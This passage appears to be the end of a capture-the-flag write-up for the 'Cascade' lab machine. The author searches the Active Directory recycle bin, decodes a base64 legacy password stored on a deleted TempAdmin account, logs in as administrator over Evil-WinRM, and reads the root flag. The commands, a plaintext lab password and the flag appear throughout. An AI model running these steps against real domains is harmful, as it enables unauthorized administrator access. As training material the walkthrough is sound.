DistinguishedName : CN=Machine\0ADEL:93c23674-e411-400b-bb9f-c0340bda5a34,CN=Deleted Objects,DC=cascade,DC=local
Name : Machine
DEL:93c23674-e411-400b-bb9f-c0340bda5a34
ObjectClass : container
ObjectGUID : 93c23674-e411-400b-bb9f-c0340bda5a34
Deleted : True
DistinguishedName : CN=User\0ADEL:746385f2-e3a0-4252-b83a-5a206da0ed88,CN=Deleted Objects,DC=cascade,DC=local
Name : User
DEL:746385f2-e3a0-4252-b83a-5a206da0ed88
ObjectClass : container
ObjectGUID : 746385f2-e3a0-4252-b83a-5a206da0ed88
Deleted : True
DistinguishedName : CN=TempAdmin\0ADEL:f0cc344d-31e0-4866-bceb-a842791ca059,CN=Deleted Objects,DC=cascade,DC=local
Name : TempAdmin
DEL:f0cc344d-31e0-4866-bceb-a842791ca059
ObjectClass : user
ObjectGUID : f0cc344d-31e0-4866-bceb-a842791ca059
Now we can Confirm that TempAdmin account is in AD recycle bin
Its Time to get Data related to TempAdmin Account.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
*Evil-WinRM* PS C:\Users\arksvc\Documents> Get-ADObject -filter 'isdeleted -eq $true -and name -ne "Deleted Objects"' -includeDeletedObjects -property *
accountExpires : 9223372036854775807
badPasswordTime : 0
badPwdCount : 0
CanonicalName : cascade.local/Deleted Objects/CASC-WS1
DEL:6d97daa4-2e82-4946-a11e-f91fa18bfabe
CN : CASC-WS1
DEL:6d97daa4-2e82-4946-a11e-f91fa18bfabe
codePage : 0
countryCode : 0
Created : 1/9/2020 7:30:19 PM
createTimeStamp : 1/9/2020 7:30:19 PM
Deleted : True
Description :
DisplayName :
DistinguishedName : CN=CASC-WS1\0ADEL:6d97daa4-2e82-4946-a11e-f91fa18bfabe,CN=Deleted Objects,DC=cascade,DC=local
dSCorePropagationData : {1/17/2020 3:37:36 AM, 1/17/2020 12:14:04 AM, 1/9/2020 7:30:19 PM, 1/1/1601 12:04:17 AM}
instanceType : 4
isCriticalSystemObject : False
isDeleted : True
LastKnownParent : OU=Computers,OU=UK,DC=cascade,DC=local
lastLogoff : 0
lastLogon : 0
localPolicyFlags : 0
logonCount : 0
Modified : 1/28/2020 6:08:35 PM
modifyTimeStamp : 1/28/2020 6:08:35 PM
msDS-LastKnownRDN : CASC-WS1
Name : CASC-WS1
DEL:6d97daa4-2e82-4946-a11e-f91fa18bfabe
nTSecurityDescriptor : System.DirectoryServices.ActiveDirectorySecurity
ObjectCategory :
ObjectClass : computer
ObjectGUID : 6d97daa4-2e82-4946-a11e-f91fa18bfabe
objectSid : S-1-5-21-3332504370-1206983947-1165150453-1108
primaryGroupID : 515
ProtectedFromAccidentalDeletion : False
pwdLastSet : 132230718192147073
sAMAccountName : CASC-WS1$
sDRightsEffective : 0
userAccountControl : 4128
uSNChanged : 245849
uSNCreated : 24603
whenChanged : 1/28/2020 6:08:35 PM
whenCreated : 1/9/2020 7:30:19 PM
CanonicalName : cascade.local/Deleted Objects/Scheduled Tasks
DEL:13375728-5ddb-4137-b8b8-b9041d1d3fd2
CN : Scheduled Tasks
DEL:13375728-5ddb-4137-b8b8-b9041d1d3fd2
Created : 1/13/2020 5:21:53 PM
createTimeStamp : 1/13/2020 5:21:53 PM
Deleted : True
Description :
DisplayName :
DistinguishedName : CN=Scheduled Tasks\0ADEL:13375728-5ddb-4137-b8b8-b9041d1d3fd2,CN=Deleted Objects,DC=cascade,DC=local
dSCorePropagationData : {1/17/2020 9:35:46 PM, 1/17/2020 9:32:57 PM, 1/17/2020 3:37:36 AM, 1/17/2020 12:14:04 AM...}
groupType : -2147483644
instanceType : 4
isDeleted : True
LastKnownParent : OU=Groups,OU=UK,DC=cascade,DC=local
Modified : 1/28/2020 6:07:55 PM
modifyTimeStamp : 1/28/2020 6:07:55 PM
msDS-LastKnownRDN : Scheduled Tasks
Name : Scheduled Tasks
DEL:13375728-5ddb-4137-b8b8-b9041d1d3fd2
nTSecurityDescriptor : System.DirectoryServices.ActiveDirectorySecurity
ObjectCategory :
ObjectClass : group
ObjectGUID : 13375728-5ddb-4137-b8b8-b9041d1d3fd2
objectSid : S-1-5-21-3332504370-1206983947-1165150453-1131
ProtectedFromAccidentalDeletion : False
sAMAccountName : Scheduled Tasks
sDRightsEffective : 0
uSNChanged : 245848
uSNCreated : 114790
whenChanged : 1/28/2020 6:07:55 PM
whenCreated : 1/13/2020 5:21:53 PM
CanonicalName : cascade.local/Deleted Objects/{A403B701-A528-4685-A816-FDEE32BDDCBA}
DEL:ff5c2fdc-cc11-44e3-ae4c-071aab2ccc6e
CN : {A403B701-A528-4685-A816-FDEE32BDDCBA}
DEL:ff5c2fdc-cc11-44e3-ae4c-071aab2ccc6e
Created : 1/26/2020 2:34:30 AM
createTimeStamp : 1/26/2020 2:34:30 AM
Deleted : True
Description :
DisplayName : Block Potato
DistinguishedName : CN={A403B701-A528-4685-A816-FDEE32BDDCBA}\0ADEL:ff5c2fdc-cc11-44e3-ae4c-071aab2ccc6e,CN=Deleted Objects,DC=cascade,DC=local
dSCorePropagationData : {1/1/1601 12:00:00 AM}
flags : 0
gPCFileSysPath : \\cascade.local\SysVol\cascade.local\Policies\{A403B701-A528-4685-A816-FDEE32BDDCBA}
gPCFunctionalityVersion : 2
gPCMachineExtensionNames : [{35378EAC-683F-11D2-A89A-00C04FBBCFA2}{53D6AB1D-2488-11D1-A28C-00C04FB94F17}][{B1BE8D72-6EAC-11D2-A4EA-00C04F79F83A}{53D6AB1D-2488-11D1-A28C-00C04FB94F17}]
instanceType : 4
isDeleted : True
LastKnownParent : CN=Policies,CN=System,DC=cascade,DC=local
Modified : 1/26/2020 2:40:52 AM
modifyTimeStamp : 1/26/2020 2:40:52 AM
msDS-LastKnownRDN : {A403B701-A528-4685-A816-FDEE32BDDCBA}
Name : {A403B701-A528-4685-A816-FDEE32BDDCBA}
DEL:ff5c2fdc-cc11-44e3-ae4c-071aab2ccc6e
nTSecurityDescriptor : System.DirectoryServices.ActiveDirectorySecurity
ObjectCategory :
ObjectClass : groupPolicyContainer
ObjectGUID : ff5c2fdc-cc11-44e3-ae4c-071aab2ccc6e
ProtectedFromAccidentalDeletion : False
sDRightsEffective : 0
showInAdvancedViewOnly : True
uSNChanged : 196701
uSNCreated : 196688
versionNumber : 2
whenChanged : 1/26/2020 2:40:52 AM
whenCreated : 1/26/2020 2:34:30 AM
CanonicalName : cascade.local/Deleted Objects/Machine
DEL:93c23674-e411-400b-bb9f-c0340bda5a34
CN : Machine
DEL:93c23674-e411-400b-bb9f-c0340bda5a34
Created : 1/26/2020 2:34:31 AM
createTimeStamp : 1/26/2020 2:34:31 AM
Deleted : True
Description :
DisplayName :
DistinguishedName : CN=Machine\0ADEL:93c23674-e411-400b-bb9f-c0340bda5a34,CN=Deleted Objects,DC=cascade,DC=local
dSCorePropagationData : {1/1/1601 12:00:00 AM}
instanceType : 4
isDeleted : True
LastKnownParent : CN={A403B701-A528-4685-A816-FDEE32BDDCBA}\0ADEL:ff5c2fdc-cc11-44e3-ae4c-071aab2ccc6e,CN=Deleted Objects,DC=cascade,DC=local
Modified : 1/26/2020 2:40:52 AM
modifyTimeStamp : 1/26/2020 2:40:52 AM
msDS-LastKnownRDN : Machine
Name : Machine
DEL:93c23674-e411-400b-bb9f-c0340bda5a34
nTSecurityDescriptor : System.DirectoryServices.ActiveDirectorySecurity
ObjectCategory :
ObjectClass : container
ObjectGUID : 93c23674-e411-400b-bb9f-c0340bda5a34
ProtectedFromAccidentalDeletion : False
sDRightsEffective : 0
showInAdvancedViewOnly : True
uSNChanged : 196699
uSNCreated : 196689
whenChanged : 1/26/2020 2:40:52 AM
whenCreated : 1/26/2020 2:34:31 AM
CanonicalName : cascade.local/Deleted Objects/User
DEL:746385f2-e3a0-4252-b83a-5a206da0ed88
CN : User
DEL:746385f2-e3a0-4252-b83a-5a206da0ed88
Created : 1/26/2020 2:34:31 AM
createTimeStamp : 1/26/2020 2:34:31 AM
Deleted : True
Description :
DisplayName :
DistinguishedName : CN=User\0ADEL:746385f2-e3a0-4252-b83a-5a206da0ed88,CN=Deleted Objects,DC=cascade,DC=local
dSCorePropagationData : {1/1/1601 12:00:00 AM}
instanceType : 4
isDeleted : True
LastKnownParent : CN={A403B701-A528-4685-A816-FDEE32BDDCBA}\0ADEL:ff5c2fdc-cc11-44e3-ae4c-071aab2ccc6e,CN=Deleted Objects,DC=cascade,DC=local
Modified : 1/26/2020 2:40:52 AM
modifyTimeStamp : 1/26/2020 2:40:52 AM
msDS-LastKnownRDN : User
Name : User
DEL:746385f2-e3a0-4252-b83a-5a206da0ed88
nTSecurityDescriptor : System.DirectoryServices.ActiveDirectorySecurity
ObjectCategory :
ObjectClass : container
ObjectGUID : 746385f2-e3a0-4252-b83a-5a206da0ed88
ProtectedFromAccidentalDeletion : False
sDRightsEffective : 0
showInAdvancedViewOnly : True
uSNChanged : 196700
uSNCreated : 196690
whenChanged : 1/26/2020 2:40:52 AM
whenCreated : 1/26/2020 2:34:31 AM
accountExpires : 9223372036854775807
badPasswordTime : 0
badPwdCount : 0
CanonicalName : cascade.local/Deleted Objects/TempAdmin
DEL:f0cc344d-31e0-4866-bceb-a842791ca059
cascadeLegacyPwd : YmFDVDNyMWFOMDBkbGVz
CN : TempAdmin
DEL:f0cc344d-31e0-4866-bceb-a842791ca059
codePage : 0
countryCode : 0
Created : 1/27/2020 3:23:08 AM
createTimeStamp : 1/27/2020 3:23:08 AM
Deleted : True
Description :
DisplayName : TempAdmin
DistinguishedName : CN=TempAdmin\0ADEL:f0cc344d-31e0-4866-bceb-a842791ca059,CN=Deleted Objects,DC=cascade,DC=local
dSCorePropagationData : {1/27/2020 3:23:08 AM, 1/1/1601 12:00:00 AM}
givenName : TempAdmin
instanceType : 4
isDeleted : True
LastKnownParent : OU=Users,OU=UK,DC=cascade,DC=local
lastLogoff : 0
lastLogon : 0
logonCount : 0
Modified : 1/27/2020 3:24:34 AM
modifyTimeStamp : 1/27/2020 3:24:34 AM
msDS-LastKnownRDN : TempAdmin
Name : TempAdmin
DEL:f0cc344d-31e0-4866-bceb-a842791ca059
nTSecurityDescriptor : System.DirectoryServices.ActiveDirectorySecurity
ObjectCategory :
ObjectClass : user
ObjectGUID : f0cc344d-31e0-4866-bceb-a842791ca059
objectSid : S-1-5-21-3332504370-1206983947-1165150453-1136
primaryGroupID : 513
ProtectedFromAccidentalDeletion : False
pwdLastSet : 132245689883479503
sAMAccountName : TempAdmin
sDRightsEffective : 0
userAccountControl : 66048
userPrincipalName : TempAdmin@cascade.local
uSNChanged : 237705
uSNCreated : 237695
whenChanged : 1/27/2020 3:24:34 AM
whenCreated : 1/27/2020 3:23:08 AM
And here is the base64 encoded password we got
1
cascadeLegacyPwd : YmFDVDNyMWFOMDBkbGVz
Now if i decode the text , we got the password in the plain text.
1
2
➜ cascade git:(master) ✗ echo YmFDVDNyMWFOMDBkbGVz|base64 -d
baCT3r1aN00dles
Now we can login as Administrator
1
2
3
4
5
6
7
➜ cascade git:(master) ✗ evil-winrm -i cascade.htb -u administrator -p baCT3r1aN00dles
Evil-WinRM shell v2.0
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>
Got Root.txt
1
2
3
*Evil-WinRM* PS C:\Users\Administrator\desktop> cat root.txt
b947f3cda90cc107a9e4b1c69454ca29
*Evil-WinRM* PS C:\Users\Administrator\desktop>
If u liked the writeup.Support a Poor Student to Get the OSCP-Cert on BuymeaCoffee
If you want to get notified as soon as i upload something new to my
blogSo just click on the bell icon you are seeing on the right side – > and allow pushnotification
Comments powered by Disqus.